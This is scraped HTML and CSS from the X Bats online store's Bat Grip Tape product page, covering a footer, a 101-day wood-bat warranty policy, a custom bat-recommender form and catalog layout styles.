				<input name="TAG" value="Bat Grip Tape" type="hidden">
				<input name="BUFFER" value="COMMENT" type="hidden">
				<input name="DATA[PARENT_ID]" id="comment_PARENT_ID" value="" type="hidden">
				<input name="DATA[LEVEL]" id="comment_LEVEL" value="" type="hidden">
				<input type="hidden" name="TAG" value="Bat Grip Tape">
				<input type="hidden" name="SEO_TITLE" value="bat-grip-tape">
				<input name="src_id" value="" type="hidden">
				<input name="section" value="products" type="hidden">
				<input name="ac" value="post_comment" type="hidden">
				<input name="next_action" value="" type="hidden">
				<input name="next_section" value="products_zoom" type="hidden">
				<input name="params[cat_id]" value="" type="hidden">
				<input name="params[parent_cat_id]" value="" type="hidden"> 
			</form>
			
		</div>
	</div>
</div>
					</div>
				</div>
			</div>
</section>		<footer role="contentinfo" class="site-footer">
			<div class="site-footer__top">
				<div class="container">
					<div class="row text-center">
						<div class="col-xs-10 col-xs-offset-1 col-sm-12 col-sm-offset-0">
							<a href="https://www.xbats.com/xbat-configurator/" class="site-footer__order-link" title="Order your own custom-made X Bat now">
								Order your own custom-made X Bat now
								<span class="icon-arrow"></span>
							</a>
						</div>
					</div>
					<div class="row footer-links">
						<div class="col-xs-10 col-xs-offset-1 col-sm-4 col-sm-offset-0 col-md-2">
							<h3 class="underline">About X Bat <span class="icon-arrow"></span></h3>
							<ul class="site-footer__links-list list-unstyled hidden-xs">
								<li><a href="https://www.xbats.com/about-x-bat.htm" title="Company Info">Company Info</a></li>
								<li><a href="https://www.xbats.com/where-to-buy.htm" title="Where to Buy">Where to Buy</a></li>
								<li><a href="https://www.xbats.com/who-uses-xbats.htm" title="Who Uses X Bats">Who Uses X Bats</a></li>
								<li><a href="https://www.xbats.com/testimonials/" title="Testimonials">Testimonials</a></li>
								<li><a href="https://www.xbats.com/site-map/" title="Site Map">Site Map</a></li>
								<li><a href="https://www.xbats.com/contact_us/" title="Contact Us">Contact Us</a></li>
							</ul>
						</div>
						<div class="col-xs-10 col-xs-offset-1 col-sm-4 col-sm-offset-0 col-md-2">
							<h3 class="underline">News & Info <span class="icon-arrow"></span></h3>
							<ul class="site-footer__links-list list-unstyled hidden-xs">
								<li><a href="https://www.xbats.com/blog/" title="Blog">Blog</a></li>
								<li><a href="https://www.xbats.com/bat-resource-guide/" title="Bat Resource Guide">Bat Resource Guide</a></li>
								<li><a href="https://www.xbats.com/bat-resource-guide/faq-choosing-perfect-bat.htm"  title="Frequently Asked Questions">FAQ's</a></li>
								<li><a href="https://www.xbats.com/galleries/" title="Photo Galleries">Photo Galleries</a></li>
								<li><a href="https://www.xbats.com/choosing-your-xbat.htm" title="Choosing Your X Bat">Choosing Your X Bat</a></li>
							</ul>
						</div>
						<div class="col-xs-10 col-xs-offset-1 col-sm-4 col-sm-offset-0 col-md-2">
							<h3 class="underline">My Account <span class="icon-arrow"></span></h3>
							<ul class="site-footer__links-list list-unstyled hidden-xs">
								<li><a href="https://www.xbats.com/login/" title="Sign In" rel="nofollow">Sign In</a></li>
								<li><a href="https://www.xbats.com/viewcart/" title="View Cart"  rel="nofollow">View Cart</a></li>
								<li><a href="https://www.xbats.com/catalog_shopping/" title="Quickshop"  rel="nofollow">Quickshop</a></li>
								<li><a href="https://www.xbats.com/login/" title="Pro/Agent Portal" rel="nofollow" >Pro/Agent Portal</a></li>
								<li><a href="https://www.xbats.com/club-x/" title="Club-X">Club-X</a></li>
								<li><a href="https://www.xbats.com/affiliate/" title="Affiliates">Affiliates</a></li>
							</ul>
						</div>
						<div class="col-xs-10 col-xs-offset-1 col-sm-4 col-sm-offset-0 col-md-2">
							<h3>Customer Service <span class="icon-arrow"></span></h3>
							<ul class="site-footer__links-list list-unstyled hidden-xs">
								<li><a href="https://www.xbats.com/check-on-your-order/" title="Check On Your Order"  rel="nofollow" class="check">Check On Your Order</a></li>
								<li><a href="https://www.xbats.com/support/" title="Support">Support</a></li>
								<li><a href="https://www.xbats.com/shipping-rates/" title="Shipping Rates">Shipping Rates</a></li>
								<li><a href="https://www.xbats.com/terms/" title="Terms & Conditions">Terms & Conditions</a></li>
								<li><a href="https://www.xbats.com/privacy-policy/" title="Privacy Policy">Privacy Policy</a></li>
							</ul>
						</div>
						<div class="col-sm-4 col-md-3 col-xs-offset-1 col-md-offset-1 orderbyphone">
							<h3>Order Line Only</h3>
							<ul class="site-footer__links-list list-unstyled">
								<li><a href="tel:+7024190404"><nobr>(702) 419-0404</nobr></a></li>
								<li>9am - 7pm | 7 Days a Week</li>

								<li class="mailonly">All customer service issues handled by e-mail ONLY.<br>Please e-mail:<br>
									<a href="mailto:CustomerService@XBats.com">CustomerService@XBats.com</a></li>
								<li>

									<ul class="social-links">
										<li>
											<a href="https://www.facebook.com/XBatsofficial"  rel="nofollow" title="Facebook"  target="_blunk">
												<i class="fa fa-facebook-square"></i>
											</a>
										</li>
										<li>
											<a href="https://www.twitter.com/xbats"  rel="nofollow" title="Twitter"  target="_blunk">
												<i class="fa fa-twitter-square"></i>

											</a>
										</li>
										<li>
											<a href="https://www.instagram.com/xbats_official/ " rel="nofollow" title="instagram" target="_blunk">
												<i class="fa fa-instagram"></i>
											</a>
										</li>
										<li>
											<a href="https://www.pinterest.com/xbats/"  rel="nofollow" title="Pinterest"  target="_blunk">
												<i class="fa fa-pinterest-square"></i>

											</a>
										</li>
										<li>
											<a href="https://www.youtube.com/channel/UCqfqhxONmRFOQksOYn5Wbqg"  rel="nofollow" title="YouTube"  target="_blunk">
												<i class="fa fa-youtube-square"></i>

											</a>
										</li>
										<li>
											<a href="https://plus.google.com/110428084650861034417/posts"  rel="nofollow" title="Google Plus"  target="_blunk">
												<i class="fa fa-google-plus-square"></i>

											</a>
										</li>

									</ul>
								</li>
							</ul>
						</div>
					</div><!-- .row -->
				</div><!-- .container-fluid -->
			</div><!-- .site-footer__top -->
			<div class="site-footer__bottom container-fluid text-center">
				<small>&copy;2026 X Bats. All rights reserved.</small>
				<small>X Bat is a registered trademark of X Bats and is protected under the law. Any violation of US Patent and Trademark law will be prosecuted to the fullest extent of the law.</small>
			</div>
		</footer><!-- .site-footer -->
<div class="modal fade" id="warranty-modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="myModalLabel">
          101 Day WARRANTY Replacement Policy
        </h4>
      </div>
      <div class="modal-body">
        <p>
          X Bats is offering a ONE TIME REPLACEMENT WITHIN THE FIRST 101 DAYS FROM THE ORIGINAL PURCHASE DATE. This warranty covers all manufacturing defects from normal field usage including: cracking or breakage from normal use hitting regular baseballs or softballs.
        </p>

        <p>
          The policy does NOT cover: bats that have been abused, altered or mistreated. Bats hit on the label side, the side opposite the label or within an inch of the end of the bat are NOT covered- this is user error and not proper use of ANY wood bat. Bats used in commercial batting cages are not covered under this policy. Any bat hit with dimple balls or rubber balls is not covered under this policy. Flaking f the grain on ash bats is a normal consequence of hitting with ash bats and is not covered under this policy.
        </p>

        <p>
          Wood bats are different than metal bats
        </p>

        <p>
          Metal bats MUST be turned so they don’t flat spot the hollow barrels with repeated hits on the same spot
        </p>

        <p>
          Wood bats MUST be hit on the side 90 degrees from the label
        </p>

        <p>
          Any hit off the end of the bat will break every wood bat
        </p>

        <p>
          For your ONE TIME WARRANTY replacement you must e-mail our X Bat Warranty Department at <a href="mailto:CustomerService@XBats.com">CustomerService@XBats.com</a>. All returned bats must have a Return Authorization Number by e-mail. (Your e-mail should include your name, shipping name and address, as well as a copy of your purchase receipt.
        </p>

        <p>
          The replacement bat will be the same size, color and spec as the one returned.
        </p>

        <p>
          Replacement bats will not be covered by the 101 day warranty policy. X Bat will pay for return ground shipping on any bat that is shipped within the Continental United States.
        </p>

        <p>
          All shipping charges on bats returned to us must be paid for by the customer sending the return. For replacement bats that need to be shipped to Alaska, Hawaii or overseas the consumer is responsible for paying the shipping charges back to them as well as to our return department.
        </p>

        <p>
          The return must include a copy of the original purchase receipt.
        </p>
      </div>
    </div>
  </div>
</div>

<div class="modal fade" tabindex="-1" role="dialog" id="bat-recommender">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title">Bat Recommender</h4>
			</div>
			<div class="modal-body clearfix">
				<div class="bat-recommender-form">
<div class="box">
	<p>
		The great thing about custom wood bats is the ability to choose a bat that fits your age, size, strength and game. Parameters such as knob style, handle thickness, barrel size and balance can all be dialed in to get the most comfortable bat in your hands. When you are comfortable with your equipment, you go to the plate each time with more confidence. Confidence translates to performance. We want you to have the confidence in your equipment to maximize your performance on the field.
	</p>
</div>	


	







<div class="row">
	<div class="col-sm-12 text-center">
		<p>Please use our custom bat model recommender below to receive advice on which bat is right for you. You'll be contacted by email within 24-48 hours of submitting your request.</p>
		<small>( <span class="madatorystar">*</span> Required Fields )</small>
	</div>	
	<br><br>
	

	<form action="index.php" method="post" enctype="multipart/form-data" name="contact_form" class="contact_form BAT_RECOMMENDER form-horizontal">

	<DIV class="form_err_message error_mess alert alert-danger text-center">
		<span class="form_email_error">Value entered for e-mail is invalid<br></span>
		<span class="form_password_error">Passwords don't match<br></span>
		<span class="form_confirm-email_error">Entered emails don't match<br></span>
		<span class="form_mandatory_error">Please fill up missing fields below</span>
	</DIV>

	<div class="col-sm-6">
		<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Full Name: <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><input type="text" value="" name="DATA[LNAME]" size="10" maxlength="255" dir="ltr" id="LNAME" class=" mandatory form-control input-sm" ></div>
			</div>
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Telephone: <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><input type="text" value="" name="DATA[PHONE]" size="10" maxlength="50" dir="ltr" id="PHONE" class=" mandatory form-control input-sm" ></div>
			</div>
				
			<div class="form-group">
				<label for="" class="col-sm-4 control-label">E-mail: <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><input type="text" value="" name="DATA[EMAIL]" size="30" maxlength="255" dir="ltr" id="EMAIL" class=" mandatory mail confirm-email form-control input-sm" ></div>
			</div>
			<div class="form-group">
				<label for="" class="col-sm-4 control-label">Confirm E-mail: <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><input type="text" value="" name="DATA[CONFIRMEMAIL]" size="30" maxlength="255" dir="ltr" id="CONFIRMEMAIL" class=" mandatory mail confirm-email form-control input-sm" ></div>
			</div>
			
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Age <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><select size="1" id="AGE" name="DATA[AGE]" dir="ltr" class=" mandatory form-control" ><option value="" selected class=" " >Select age</option><option value="Kids" class=" " >up to age 12</option><option value="Youth" class=" " >age 13 and 14</option><option value="Adult" class=" " >15 and older</option></select></div>
			</div>
			
	</div>
	<div class="col-sm-6">
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Height</label>
				<div class="col-sm-3"><input type="text" value="" name="DATA[HEIGHT]" size="10" maxlength="50" dir="ltr" id="HEIGHT" class=" form-control input-sm" ></div>
			
				<label for="" class="col-sm-2 control-label">Weight</label>
				<div class="col-sm-3"><input type="text" value="" name="DATA[WEIGHT]" size="10" maxlength="50" dir="ltr" id="WEIGHT" class=" form-control input-sm" ></div>
			</div>

			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Type of Bat <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><select size="1" id="TYPEBAT" name="DATA[TYPEBAT]" dir="ltr" class=" mandatory form-control" ><option value="" selected class=" " >Select type</option><option value="Baseball" class=" " >Baseball</option><option value="Softball" class=" " >Softball</option></select></div>
			</div>
			
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Hitting Style</label>
				<div class="col-sm-8"><select size="1" id="QB" name="DATA[QB]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Batting Average" class=" " >Batting Average</option><option value="Power Hitter" class=" " >Power Hitter</option></select></div>
			</div>
			
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Type of hitter</label>
				<div class="col-sm-8"><select size="1" id="QC" name="DATA[QC]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Contact" class=" " >Contact</option><option value="Gap" class=" " >Gap</option><option value="Power" class=" " >Power</option></select></div>
			</div>
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Swing Feel</label>
				<div class="col-sm-8"><select size="1" id="QG" name="DATA[QG]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Light Bat" class=" " >Light Bat</option><option value="Neutral Bat" class=" " >Neutral Bat</option><option value="Heavy Bat" class=" " >Heavy Bat</option></select></div>
			</div>
			
			<div class="form-group">
				<label for="" class="col-sm-4 control-label">Handle Preference <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><select size="1" id="HANDLE_PREFERENCE" name="DATA[HANDLE_PREFERENCE]" dir="ltr" class=" mandatory form-control" ><option value="" selected class=" " >Select preference</option><option value="Thin" class=" " >Thin</option><option value="Medium" class=" " >Medium</option><option value="Thick" class=" " >Thick</option></select></div>
			</div>
	</div>


	<div class="col-sm-12 form_block form_batrecom">
		
			
			

			<!-- ---------- -->
			
			<div class="form-group">
				<label class="col-sm-6 control-label">What type of handle style do you like? <b class="madatorystar">*</b></label>
				<div class="col-sm-6"><select size="1" id="HANDLE_TYPE" name="DATA[HANDLE_TYPE]" dir="ltr" class=" mandatory form-control" ><option value="" selected class=" " >Select handle kind</option><option value="Straight" class=" " >Straight</option><option value="Flared" class=" " >Flared</option></select></div>
			</div>
			
			<div class="form-group">
				<label class="col-sm-6 control-label">What type of knob do you like?</label>
				<div class="col-sm-6"><select size="1" id="KNOB_TYPE" name="DATA[KNOB_TYPE]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Small" class=" " >Small</option><option value="Normal" class=" " >Normal</option><option value="Large" class=" " >Large</option></select></div>
			</div>

			<div class="form-group">
				<label class="col-sm-6 control-label">Years hitting with wood</label>
				<div class="col-sm-6"><input type="text" value="" name="DATA[YEARS]" size="10" maxlength="255" dir="ltr" id="YEARS" class=" form-control" ></div>
			</div>

			<div class="form-group">
				<label class="col-sm-6 control-label">Do you play with aluminum or wood or both?</label>
				<div class="col-sm-6"><select size="1" id="QH" name="DATA[QH]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Aluminum" class=" " >Aluminum</option><option value="Wood" class=" " >Wood</option><option value="Both" class=" " >Both</option></select></div>
			</div>

			<div class="form-group">
				<label class="radiobuttons-label col-sm-6 control-label">Do you train with wood only?</label> 

				<span class="col-sm-6 radiobuttons"><input type="radio" value="" name="DATA[QI]" id="QI" class=" " ><label for="QI">Yes</label> <input type="radio" value="" name="DATA[QI]" id="QI" class=" " ><label for="QI">No</label></span>
			</div>
			
			<div class="form-group">
				<label class="col-sm-6 control-label">What is the most important thing you look for in selecting a wood bat?</label>
				<div class="col-sm-6"><select size="1" id="QJ" name="DATA[QJ]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Swing Weight" class=" " >Swing Weight</option><option value="Barrel Size" class=" " >Barrel Size</option><option value="Handle Size" class=" " >Handle Size</option><option value="Knob Style" class=" " >Knob Style</option></select></div>
			</div>

			<div class="center">
				<input type="submit" name="submit" value="Sign Up" class="btn btn-success">
			</div>

	
	</div>
	

	<input type="hidden" name="BUFFER" value="CONTACT_US">
	<input type="hidden" name="section" value="contact_form">
	<input type="hidden" name="TAG" value="CONTACT14">
	<input type="hidden" name="ac" value="insert">
	<input type="hidden" name="next_action" value="default">
	<input type="hidden" name="next_section" value="recommendations_thanks">
	<input type="hidden" name="onerror_section" value="products_zoom">
	<input type="hidden" name="section_name" value="products_zoom">

		<input type="hidden" name="params[cat_id]" value="grip-tape">

	<input type="hidden" value="" name="DATA[ID]" id="ID" class=" form-control" >

</form>


</div>
</div>
			</div>
		</div>
	</div>
</div>



<!-- CSS -->


<link href="css/configurator-zoom.css?v=2024"  type="text/css" rel="stylesheet" >
<link href="css/sweet-alert.css?v=2024"  type="text/css" rel="stylesheet" >
<link href="css/fancybox/fancybox.css?v=2024"  type="text/css" rel="stylesheet" >
<link href="css/bbcode_editor.css?v=2024"  type="text/css" rel="stylesheet" >


<link href="css/video-js.css?v=2024"  type="text/css" rel="stylesheet" >



<!-- javascript -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>

<!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
<script src="js/ie10-viewport-bug-workaround.js"></script>

<script src="js/jquery.bbcode_wysiwyg.js?v=2024"  type="text/javascript" ></script>
<script src="js/functions.js?v=2024"  type="text/javascript" ></script>
<script src="js/AJAX.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.extends.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.form.js?v=2024"  type="text/javascript" ></script>
<!-- <script src="js/jquery.mousewheel.min.js?v=2024"  type="text/javascript" ></script> -->
<!-- <script src="js/jquery.mousewheel.js?v=2024"  type="text/javascript" ></script> -->
<script src="js/jquery.em.js?v=2024"  type="text/javascript" ></script>
<script src="js/bootstrap.min.js?v=2024"  type="text/javascript" ></script>


<script src="js/configurator-zoom.js?v=2024"  type="text/javascript" ></script>
<script src="css/fancybox/jquery.fancybox.pack.js?v=2024"  type="text/javascript" ></script>


<script src="js/sweet-alert.min.js?v=2024"  type="text/javascript" ></script>
<script src="js/scrollReveal.min.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.scrollTo.min.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.maskedinput.min.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.countdown.min.js?v=2024"  type="text/javascript" ></script>
<script src="js/m-functions.js?v=2024"  type="text/javascript" ></script>

<script src="css/main.js?v=2024"  type="text/javascript" ></script>

<script src="js/app.js?v=2024"  type="text/javascript" ></script>
<script src="js/bats-navigation.js?v=2024"  type="text/javascript" ></script>

<script src="js/in-stock-navigation.js?v=2024"  type="text/javascript" ></script>

<!--This one is required for video to play:-->
<script src="js/player/video.js?v=2024"  type="text/javascript" ></script>












<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=TUt34S"></script>
	</body>
</html>
<!--
Page: products_zoom, (Action: default) 
TOP template: templates/top.html
MIDDLE template: templates/mid_products_zoom.html
BOTTOM template: templates/bottom.html

Include: templates/inc_meta.html
Include: templates/inc_og_tags.html
Include: templates/inc_top_scripts.html
Include: templates/inc_analytics.html
Include: templates/inc_picts.html
Include: templates/inc_modals.html
Include: templates/inc_modals_warranty.html
Include: templates/contact_form14.html
Include: templates/inc_popup.html
Include: templates/inc_bot_scripts.html

$products_zoom Type: LIST  (xml) ( ENTIRE_LIST_TEMPLATE: templates/lists/list.html) 
$products Type: LIST  (xml) (
			 ENTIRE_LIST_TEMPLATE: templates/lists/products_related_list.html
			 ITEM_TEMPLATE: templates/lists/products_related_item.html) 
$visitors_comments_list Type: LIST  (xml) (
			 ENTIRE_LIST_TEMPLATE: templates/lists/visitors_comments_list_list.html
			 ITEM_TEMPLATE: templates/lists/visitors_comments_list_item.html) 
-->


--- FILE ---
content_type: text/css
request_url: https://www.xbats.com/css/catalog.css?v=2024
body_size: 3805
content:
/*
Short style map:

HEADER - stylesheets for catalog header
CONTENT
Chooser
Short descriptions on the top of page and bottom
Bats list

******* HEADER *******/
.catalog
{
}
.container.header
{
	height: 194px;
	overflow: visible;
}
#header
{
	position: relative;
	height: 259px;
	/*[disabled]border-left:2px solid #161C18;*/
	/*[disabled]border-right:2px solid #161C18;*/
}
.header-img
{
	z-index: 100;
	position: absolute;
	top: 45px;
	left: 0;
	background: url('../img/rotate/rot-2.jpg') no-repeat 0px 0px;
	height: 118px;
	width: 1082px;
}
.header-img #you-deserve
{
	position: absolute;
	color: #FFFFFF;
	top: 109px;
	left: 65px;
	font-size: 25px;
	display: none;
}
.right-col .add-to-cart .add-btn
{
	float: right;
	text-transform: uppercase;
	background: url('../img/add-to-cart-btn.png') no-repeat;
	width: 202px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	font-family: Ruda;
	text-decoration: none;
	font-size: 20px;
	font-weight: bold;
	color: #FFFFFF;
	behavior: url(none) !important;
}
.right-col .info
{
	color: #060606;
	padding-bottom: 15px;
}
.right-col .info .delimiter
{
	padding: 0 5px;
}
.right-col .info .label
{
	color: #656565;
	padding-right: 5px;
}
/***************  CONTENT ****************
*********** Chooser *************/
.right-col .chooser DIV
{
	display: inline-block;
}
.right-col .chooser
{
	/*[disabled]padding-top:0;*/
	/*[disabled]font-size:110%;*/
	padding: 8px 5px 10px;
	margin-top: -10px;
	background: #C3C1C1;
	text-align: center;
	width: 256px;
	float: right;
	/*[disabled]padding-top:0;*/
	-webkit-border-radius: 0 0 6px 6px;
	-moz-border-radius: 0 0 6px 6px;
	border-radius: 0 0 6px 6px;
	behavior: url(css/PIE.htc);
}
.right-col .chooser .text
{
	/*[disabled]text-align:right;*/
	/*[disabled]float:left;*/
}
.right-col .chooser SELECT
{
	width: 233px;
	margin-top: 5px;
}
.catalog_hats .right-col .chooser
{
	display: none;
}
.catalog_bat-sleeves .right-col .chooser
{
	display: none;
}
.catalog_wristbands .right-col .chooser
{
	display: none;
}
.catalog_apparel .right-col .chooser
{
	display: none;
}
.catalog_hats .right-col .chooser
{
	display: none;
}
.catalog_pro-polish .right-col .chooser
{
	display: none;
}
.catalog_pro-hitter-enhanced-bat-grip .right-col .chooser
{
	display: none;
}
.catalog_batting-cages .right-col .chooser
{
	display: none;
}
.catalog_gift-certificate .right-col .chooser
{
	display: none;
}
.catalog_Gift-Certificate .right-col .chooser
{
	display: none;
}
/*************** Short descriptions on the top of page and bottom ************/
.right-col .first-desc, .right-col .second-desc
{
	clear: both;
	color: #595858;
	font-size: 108%;
	line-height: 1.55;
	margin-top: 50px;
}
.right-col .second-desc
{
	margin: 25px 0 95px;
}
.right-col A
{
	color: #FF1300;
	text-decoration: none;
}
/*********** Bats list ************/
#bats-list
{
	margin-top: 20px;
	/*[disabled]border-bottom:1px solid #C3BFC0;*/
}
#bats-list UL
{
	margin: 0;
	padding: 0;
	list-style: none;
}
#bats-list UL LI
{
	padding: 20px 0 10px;
	border-bottom: 1px solid #DBDBDB;
	float: none;
	clear: both;
	/*[disabled]height:110px;*/
	list-style: none;
	/*[disabled]background:#C3C1C1;*/
	height: auto !important;
}
#bats-list UL LI .pict
{
	width: 80%;
	min-height: 85px;
	float: left;
}
#bats-list.bats-list-youth-super-light UL LI .pict
{
	background: none;
}
#bats-list UL LI .pict A
{
	display: table-cell;
	/*[disabled]line-height:85px;*/
	height: 85px;
	vertical-align: middle;
}
#bats-list UL LI .pict_gray
{
	height: 86px;
	background: url(../img/imgbat.jpg) no-repeat center center;
	width: 515px;
	float: left;
}
#bats-list UL IMG
{
	width: 100%;
}
#bats-list UL .pict-clone IMG
{
	width: 650px !important;
	margin-left: -20px;
}
#bats-list UL LI.vertical_pict
{
	float: left;
	clear: none;
	height: auto;
	margin-left: 10px;
}
#bats-list UL LI.vertical_pict .pict
{
	width: 100px;
	float: left;
	background: none;
	margin-top: 5px;
}
#bats-list UL LI.vertical_pict IMG
{
	max-width: 125px;
	width: auto !important;
	height: auto !important;
}
#bats-list .select-block
{
	margin-top: 7px;
	display: inline-block;
	float: right;
	vertical-align: text-bottom;
	font-size: 115%;
	width: 20%;
}
#bats-list .select-block > DIV > DIV
{
	display: inline-block;
}
#bats-list .select-block TABLE
{
	display: inline-block;
	margin: 0;
	padding: 0;
}
#bats-list .select-block TABLE TD:first-child
{
	color: #000;
	text-align: right;
}
#bats-list .select-block TABLE TD H2
{
	font-size: 14px;
	font-family: Armata, Verdana, Geneva, Arial, Helvetica, sans-serif;
	text-transform: none;
}
#bats-list .select-block TABLE TD A
{
	color: #000;
}
#bats-list .select-block .price
{
	/*[disabled]display:inline-block;*/
	color: #FF1300;
	padding-left: 10px;
	border-left: 1px solid #6C6363;
	margin-left: 10px;
}
#bats-list .select-block .select-btn
{
	margin-top: 6px;
	width: 100%;
	text-align: center;
}
#bats-list .select-block .select-btn A
{
	display: inline-block;
	background: url('../img/select-btn2.png') no-repeat 0px 0px;
	width: 143px;
	height: 43px;
	color: #FFFFFF;
	line-height: 40px;
	font-size: 150%;
	font-weight: bold;
	text-transform: uppercase;
}
.info_nobat .text
{
	margin-top: 10px;
	font-size: 13px;
	color: #656565;
}
.info_nobat .text SPAN
{
	font-size: 17px;
	font-weight: bold;
	margin-left: 10px;
}
.product-img_nobat
{
	text-align: center;
}
.product-img_nobat UL
{
	margin: 0;
	padding: 0;
	list-style: none;
}
.product-img_nobat UL LI
{
	margin: 0;
	padding: 0;
	list-style: none;
}
.add-to-cart-nobit
{
	margin: 37px 0 0;
}
.model-desc-nobat
{
	font-size: 105%;
	padding: 35px 0 10px;
	line-height: 1.5;
	margin-bottom: 36px;
}
/*********** Tater-Grips ************/
.bats-list-tater-grips
{
	margin: 0 0 0 -13px !important;
}
.bats-list-tater-grips .pict
{
	width: auto !important;
	margin: 0 2px;
	float: left;
	background: none;
}
.bats-list-tater-grips IMG
{
	max-width: 125px;
	width: auto !important;
	height: auto !important;
}
#bats-list.bats-list-tater-grips
{
	float: left;
	width: 336px;
	margin: 0;
	border: none;
	padding: 0;
	text-align: left;
}
#bats-list.bats-list-tater-grips LI
{
	padding: 0;
	border: none;
}
.second-desc-tater-grips
{
	float: right;
	margin-left: 0 !important;
	margin-top: 0 !important;
	width: 399px;
}
.select-block_Tater-Grips
{
	position: relative;
	z-index: 10;
	float: left;
	margin: 444px -243px 0 0 !important;
	text-align: center;
}
.right-col .product-img_Tater-Grips UL
{
	margin: 0;
	padding: 0;
	list-style: none;
	width: 320px;
}
.right-col .product-img_Tater-Grips UL LI
{
	margin: 2px !important;
	float: left;
	padding: 0;
	list-style: none;
}
.model-desc_Tater-Grips
{
	float: right;
	width: 378px;
	padding: 0 !important;
	margin: -213px 0 0;
	border: none !important;
}
.catalog_tater-grips .add-to-cart
{
	float: left !important;
	clear: both;
	margin: 14px 0 15px;
}


.prod_opt_tater-grips
{
	width: 340px;
	float: none !important;
	clear: both;
	color: black;
}
.prod_opt_tater-grips DIV
{
	float: left;
	margin: 7px 15px 0 0;
	color: black;
}

/*********** end Tater-Grips ***********
********** Grip Tape  ************/
.bats-list-grip-tape .select-block
{
	width: 282px !important;
	text-align: center !important;
}
.bats-list-grip-tape .options
{
	margin-left: 4px;
	margin-top: 10px;
	text-align: center;
}
.bats-list-grip-tape .select-block TABLE TD H2
{
	font-size: 18px !important;
}
.catalog_grip-tape .right-col UL LI .pict
{
	background: none !important;
	margin: 0 !important;
	width: 431px !important;
}
.catalog_grip-tape .right-col UL LI IMG
{
	width: 431px !important;
}
.bats-list-grip-tape .select-block_Bat .add-to-cart
{
	/*[disabled]float:left;*/
	text-align: center;
	display: inline-block;
	margin-top: 20px;
}
/*********** end  Grip Tape  ***********
********** Grip Stick    ************/
.bats-list-grip-stick .vertical_pict
{
	margin: -36px 0 0 !important;
}
.bats-list-grip-stick .vertical_pict IMG
{
	max-width: 409px !important;
}
.bats-list-grip-stick .pict
{
	width: 410px !important;
}
.bats-list-grip-stick .select-block
{
	margin-top: -121px !important;
	width: 320px !important;
	text-align: center;
}
.bats-list-grip-stick .options
{
	/*[disabled]margin-left:4px;*/
	/*[disabled]margin-top:10px;*/
	/*[disabled]text-align:center;*/
}
.bats-list-grip-stick .select-block TABLE TD H2
{
	font-size: 18px !important;
}
.bats-list-grip-stick .add-to-cart
{
	/*[disabled]float:left;*/
	text-align: center;
	display: inline-block;
	margin-top: 20px;
}
/*********** end  Grip Stick   ************/
.bats-list-bat-sleeves .select-block TABLE TD H2
{
	font-size: 18px !important;
}
/*********** Hats ************/
.bats-list-hats .pict
{
	width: auto !important;
	clear: both;
	float: none;
}
.bats-list-hats .pict IMG
{
	width: auto !important;
}
.bats-list-hats .select-block
{
	width: 100% !important;
}
.bats-list-hats .select-block TABLE TD H2
{
	font-size: 18px !important;
}
.bats-list-hats .select-block .options DIV
{
	float: left;
	margin: 15px 10px 10px;
}
.bats-list-shirts .add-to-cart .add-btn
{
	float: none;
	margin-top: 15px;
}
#bats-list LI .ver-delimiter
{
	/*[disabled]padding:0 6px;*/
}
.select-block_X-Bats-50-50-Cap .options
{
	/*[disabled]text-align:center;*/
	/*[disabled]margin:5px 0;*/
	/*[disabled]line-height:180%;*/
}
/*********** Hitting Jack-it  ************/
.bats-list-hitting-jack-it UL
{
	margin: 0 !important;
	padding: 0;
}
.bats-list-hitting-jack-it LI
{
	width: 345px;
	height: 442px !important;
	float: left !important;
	clear: none !important;
	margin: 5px 10px 40px !important;
	padding: 0 !important;
	text-align: center !important;
	border: none !important;
}
#bats-list.bats-list-hitting-jack-it UL LI DIV.pict
{
	background: none !important;
	width: auto !important;
	margin: 0 0 19px !important;
	display: table-cell !important;
	float: none !important;
	clear: both !important;
	background: #DDDDDD !important;
	height: 353px;
	width: 345px !important;
	vertical-align: middle !important;
}
.bats-list-hitting-jack-it .pict A
{
	display: block !important;
	height: auto !important;
	vertical-align: middle;
	clear: both;
}
.bats-list-hitting-jack-it .pict IMG
{
	width: auto !important;
	padding-bottom: 1px;
	float: none;
}
.bats-list-hitting-jack-it .select-block
{
	width: auto !important;
	margin-top: 20px !important;
}
.bats-list-hitting-jack-it .select-block TABLE TD:first-child
{
	width: 70%;
}
/*********** End Hitting Jack-it  ************/
